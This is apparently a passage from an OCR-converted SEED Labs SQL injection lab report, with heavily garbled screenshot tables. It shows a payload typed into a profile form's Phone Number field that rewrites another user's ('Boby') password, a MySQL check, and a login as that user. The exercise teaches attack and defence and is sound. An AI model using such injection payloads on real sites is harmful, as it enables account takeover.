| <ul> <li>File Edit View Higtory Bookmarks Tools Help</li> <li>SQLiLab × +</li> <li>C O www.seedlabsqlinjection.com/unsafe_edit_front 80% ··· ♥ ☆ ≫ ≡</li> <li>★ Most Visited SEED Labs Sites for Labs</li> <li>Altice's Profile Edit</li> <li>NickName NickName</li> <li>Email Email</li> <li>Address Address</li> <li>Phone Number 5126b739cd9' WHERE name="Boby";#</li> <li>Password Password</li> </ul>                                                                                                    |                                                                                                    | Save                                                                     |
| Address Address Phone Number 5126b739cd9' WHERE name="Boby";# Password Password                                                                                                    | ⊗⊜⊜<br><u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookma<br>SQLi Lab × +                                                                                                    | ¶∎ En 求 ৰা)) 7:58 PM ∰<br>arks <u>T</u> ools <u>H</u> elp                |
| * Most Visited SEED Labs   Sites for Labs   Sites for Labs   Alice's Profile Edit   NickName     NickName     Imail     Address     Address     Address     Phone Number   5126b739cd9' WHERE name="Boby";#]   Password     Password                                                                                                    | $\bigcirc \longleftrightarrow \rightarrow C \bigcirc www.seedlabsqlinje$                                                                                                    | ction.com/unsafe_edit_front 80% ···· 🛡 🏠 >> 😑                            |
| Alice's Profile Edit   NickName   NickName   Email   Address   Address   Address   Phone Number   5126b739cd9' WHERE name="Boby";#]   Password                                                                                                    | A Most Visited SEED Labs Site                                                                                                    | es for Labs                                                              |
| NickName   Email   Address   Address   Phone Number   5126b739cd9' WHERE name="Boby";#]   Password   Password                                                                                                    |                                                                                                    |                                                                          |
| Image: Mickwame     Image: Image: |                                                                                                    | e's Profile Edit                                                         |
| Address   Address   Address   Phone Number   5126b739cd9' WHERE name="Boby";#]   Password Password                                                                                                    | AllC                                                                                                    | e's Profile Edit                                                         |
| Address     Address       Phone Number     5126b739cd9' WHERE name="Boby";#       Password     Password                                                                                                    | All C<br>NickName                                                                                                    | NickName                                                                 |
| Phone Number     5126b739cd9' WHERE name="Boby";#       Password     Password                                                                                                    | Allo<br>NickName<br>Email                                                                                                    | NickName<br>Email                                                        |
| Password Password                                                                                                    | All<br>NickName<br>Email<br>Address                                                                                                    | NickName<br>Email<br>Address                                             |
|                                                                                                    | All<br>NickName<br>Email<br>Address<br>Phone Number                                                                                                    | NickName   Email   Address   5126b739cd9' WHERE name="Boby";#            |
| Save                                                                                                    | Image: Constraint of the second system       NickName         Image: Constraint of the second system       Email         Image: Constraint of the second system       Address         Image: Constraint of the second system       Phone Number         Image: Constraint of the second system       Password | NickName   Email   Address   5126b739cd9' WHERE name="Boby";#   Password |

Page | 21

Then go to the terminal and open boby's record from the database using the following statement.

Mysql> SELECT \* FROM credential WHERE Name="Boby";

![](_page_21_Picture_2.jpeg)

Successfully changed the password and now, we can log in with username: "Boby" and Password: "lockedOut"

Go to browser and login with the new credentials.

۲

![](_page_21_Picture_5.jpeg)

|    | <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> oo | okmarks <u>T</u> ools                | <u>H</u> elp | <b>↑</b> ↓ [ | En ∦ ∢) | )) 8:02 PI | v \$  |
|----|---------------------------------------------------------------------|--------------------------------------|--------------|--------------|---------|------------|-------|
|    | SQLi Lab × +                                                        |                                      |              |              |         |            |       |
|    | ← → C <sup>I</sup> ③ www.seedlabsql<br>☆ Most Visited 🗎 SEED Labs 🗎 | linjection.com/uns<br>Sites for Labs | afe_home.php | 50%          | 💟       | ☆≫         | ≡     |
| 5  | SEEDLABS Home Edit Profile                                          | 2                                    |              |              |         | Ľ          | ogout |
|    |                                                                     | Boby P                               | rofile       |              |         |            |       |
|    |                                                                     | Key                                  | Value        |              |         |            |       |
|    |                                                                     | Employee ID                          | 20000        |              |         |            |       |
|    |                                                                     | Salary                               | 1            |              |         |            |       |
| ĽЧ |                                                                     | Birth                                | 4/20         |              |         |            |       |
|    |                                                                     | SSN                                  | 10213352     |              |         |            |       |
|    |                                                                     | NickName                             |              |              |         |            |       |
|    |                                                                     | Email                                |              |              |         |            |       |
|    |                                                                     | Address                              |              |              |         |            |       |
|    |                                                                     | Phone Number                         |              |              |         |            |       |
| 2  |                                                                     | Copyright © S                        | EED LABs     |              |         |            |       |

# WHAT TO SUBMIT

Please provide screen shots of the results obtained by running program examples. You are expected to make modifications to better understand how the attack can be generated and how the defense works.

![](_page_22_Picture_3.jpeg)